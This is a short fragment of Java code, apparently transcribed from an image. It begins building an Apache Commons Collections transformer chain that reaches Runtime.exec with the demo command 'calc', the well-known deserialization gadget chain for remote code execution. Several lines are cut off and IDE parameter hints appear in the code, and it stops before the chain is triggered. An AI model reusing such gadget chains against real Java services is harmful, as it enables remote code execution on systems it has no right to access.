 public static void main(String[] args) throws Exception {
Transformer transformer[] = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"ge
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformer);